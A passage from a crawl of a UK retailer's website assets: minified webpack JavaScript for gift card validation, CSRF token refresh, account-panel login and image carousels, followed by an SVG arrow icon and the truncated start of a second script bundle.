DDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),s=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),p=i(42),h=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),C=i(51),w=i(52),E=[r.a,s.a,n.a,o.a,l.a,u.a,c.a,d.a,p.a,h.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,C.a,w.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function s(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:s,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=s(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),s=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>s&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),s=i(30),n=i(62),o=i(78);function l(){!s.registerForm.hasClass("d-none")&&s.loginForm.hasClass("d-none")&&(s.registerForm.addClass("d-none"),s.loginForm.removeClass("d-none"))}function u(){n.makeInactive(s.appTrayButton),n.makeInactive(s.refinementsPanel),s.overlayElement.removeClass("adjust-modal"),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.overlayElement),n.makeInactive(s.bazaarvoicePanel),n.enableScrollCheck(s.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function c(e){if(e){var t=e;if(n.sendAppTrayWrapperToFront(),!t.hasClass("js-loading")){var i=t.find("span.dot");if(n.animateDot(i),t.hasClass("active"))u(),n.enableScrollCheck(s.htmlTag);else if(n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeInactive(s.refinementsPanel),n.makeInactive(s.bazaarvoicePanel),n.makeActive(t),s.overlayElement.removeClass("adjust-modal"),n.makeActive(s.overlayElement),n.disableScrollCheck(s.htmlTag),t.hasClass("minicart"))n.makeActive(s.miniCartPanel);else if(t.hasClass("search"))n.makeActive(s.searchPanel),$("body").trigger("search:panelOpen");else if(t.hasClass("account")){n.makeActive(s.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(e){e.csrf&&($(".app-tray-login form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+e.csrf.tVarName+'"]').val(e.csrf.tVarToken))},error:function(e,t,i){console.warn("Failed to refresh TVar token:",t,i)}})}else t.hasClass("wishlist")?n.makeActive(s.wishListPanel):t.hasClass("bazaarvoice")&&(n.makeActive(s.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",t))}}}function d(){$(s.htmlTag).hasClass("desktop")&&$(s.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new r(this)}))}function p(e,t,i){o.refreshBeforeSubmit(e).then((function(){$.ajax({url:t,type:"post",dataType:"json",data:e.serialize(),success:function(t){if(e.spinner().stop(),t.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),$("body").trigger("datalayer:login",t);var a=$.trim(e.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(e,t)},error:function(t){e.spinner().stop(),"object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})})).catch((function(t){e.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",t);!function(e,t){var i=e.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),e.prepend(i)),i.html(t).show(),setTimeout((function(){i.fadeOut()}),4e3)}(e,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(d),$("html").on("click",".js-login-btn",(function(e){var t=$("#button-account1");t.length>0&&(e.preventDefault(),u(),t.click())})),$("html").on("click",".js-register-btn",(function(e){var t=$("#button-account2");t.length>0&&(e.preventDefault(),u(),t.click())})),e.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var e=i(16);s.forms.submit((function(t){t.preventDefault();var i=$(this),a=i.attr("action"),r=i.data("grc-sk"),s=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&r.length?grecaptcha.ready((function(){grecaptcha.execute(r,{action:"login"}).then((function(t){s.val(t),p(i,a,e)}))})):p(i,a,e),!1}))},appTraySimpleBar:d,triggerAppTrayElement:c,appTrayLauncher:function(){s.appTrayButton.on("click",(function(){c($(this))}))},offCanvaseAppTrayLauncher:function(){s.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(s.searchPanel):$(this).hasClass("account-link")?n.makeActive(s.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(s.wishListPanel)}))}))},appTrayCloseButton:function(){s.closeIcon.on("click",(function(e){$(e.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){s.document.on("click",".filter-results",(function(){n.makeActive(s.refinementsPanel),n.makeInactive(s.appTrayButton),n.makeInactive(s.allAppTrayPanels),n.makeActive(s.overlayElement),s.overlayElement.addClass("adjust-modal")})),s.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(s.refinementsPanel),n.makeInactive(s.overlayElement),s.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){s.formSwichButton.on("click",(function(){s.loginForm.addClass("d-none"),s.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){s.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(e){e.success&&(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var e=$(".app-tray-buttons li.account");e.removeClass("js-loading"),c(e)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(e,t,i){function a(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,a)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?a(Object(i),!0).forEach((function(t){s(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var n=i(79);function o(e){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+e.realIndex+'"]').removeClass("thumb-not-selected")}e.exports={initThumbnails:function(e){var t;e&&e.length>0&&(t=e[0].swiper),$(".product-image-thumbnails a").on("click",(function(e){e.preventDefault();var i=e.target,a=Number($(i).attr("data-index"));t&&t.slideToLoop(a)})),t&&t.on("slideChangeTransitionEnd",(function(){o(t);var i=e.find(".swiper-slide-active").find("video")[0];i?i.play():e.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(e,t,i,a){if(e){$(".product-image-thumbnails .row").html("");var r="",s=0,n=!1;t.forEach((function(e){var o="",l=t.find((function(e){return-1!=e.url.indexOf("POSTER")}));if(i&&s==t.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?s+1:s,'">\n                        <img src="').concat(e.url.replace("large","small"),'"\n                            alt="').concat(e.alt,'"\n                            class="img-fluid thumb-img ').concat(0===s?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?s+1:s,'"/>\n                    </a>\n                    '),r+=o),i&&s==a){var u=""===r?0:s+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),r+=o,n=!0}s++})),$(".product-image-thumbnails .row").html(r);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(e){var t=$(e).find(".swiper-slide").length,i=t>1,a="auto";$(e).data("isproductset")&&(i=!1,a=1);var r,s={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{r=new o(e,s)}catch(t){r=new o(e)}return 1===t&&$(e).find(".swiper-navigation").addClass("d-none"),r},instantiateSwiper:function(){var e={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},t=r(r({},e),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),s=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(e.slidesPerView=1,e.breakpoints={769:{slidesPerView:1}}),o.length&&(e.slidesPerView=1.5,e.centeredSlides=!0,e.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var c,d,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){c=i.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=i.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t;try{new n.default("#quickViewModal .primary.pdp-swiper",c)}catch(e){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",d)}catch(e){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(e){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;c=a.find(".pdp-swiper.primary .swiper-slide").length>1?e:t,d=a.find(".pdp-swiper.secondary .swiper-slide").length>1?e:t,h&&(d.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",c)}catch(e){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",d)}catch(e){new n.default(".product-detail .secondary.pdp-swiper")}}if(s.length>0){var f=e;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},99:function(e,t,i){"use strict";var a=i(32),r=i(119);function s(e,t){for(var i=0;i<t.length;i++){var a=t[i];if(e.substr(0,a.length)===a)return!0}return!1}function n(e){if(void 0===e)return{};var t=$("#giftCertPinPrefixes").length>0?JSON.parse($("#giftCertPinPrefixes").val()):[],i=$("#giftCertSingleUsePrefixes").length>0?JSON.parse($("#giftCertSingleUsePrefixes").val()):[];return{giftCertNeedsPin:s(e,t),giftCertIsSingleUse:s(e,i)}}function o(e){var t=""===e,i=$(".partial-redemption input:not(.partial-redemption__input--currency)"),a=$(".partial-redemption .inputs-wrapper"),r=$(".partial-redemption-msg"),s=n(e),o=s.giftCertNeedsPin,l=s.giftCertIsSingleUse;$(".js-giftCertPin").toggleClass("d-none",!o||t),$(".js-reCaptcha").toggleClass("d-none",o||t),$(".js-giftcert-check-balance button").attr("disabled",t),$("#btnGiftCertCheckBalance").attr("disabled",t),$("#btnGiftCertRedeem").attr("disabled",o||t),r.toggleClass("d-none",l),a.toggleClass("d-none",l),$.each(i,(function(e,t){$(t).attr("disabled",(function(){return l}))}))}e.exports={giftCertificateCommon:r,giftCardCheckBalanceFieldsValidation:function(){$("#giftCertCode").on("input",a((function(e){var t=e.target.value;$("#giftCertPin").val(""),$(this).hasClass("is-invalid")?($(".js-giftCertPin").addClass("d-none"),$(".js-reCaptcha").addClass("d-none")):o(t)}),200)),$("#giftCertCode").on("focus",(function(e){var t=e.target.value;n(t).giftCertNeedsPin&&$(".js-giftCertPin").removeClass("d-none"),$(this).hasClass("is-invalid")||o(t)})),$("#giftCertPin").on("input",a((function(e){var t=""!==e.target.value;$("#btnGiftCertRedeem").attr("disabled",!t)}),200))},getGcPrefixMatches:n}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/images/ps-down-arrow.svg
body_size: -245
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11.751" viewBox="0 0 10 11.751">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(10) rotate(90)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/secondary.js
body_size: 26468
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=743)}({10:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===r(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},16:function(t,e,n){"use strict";function r(t){return(r="function"==typeof 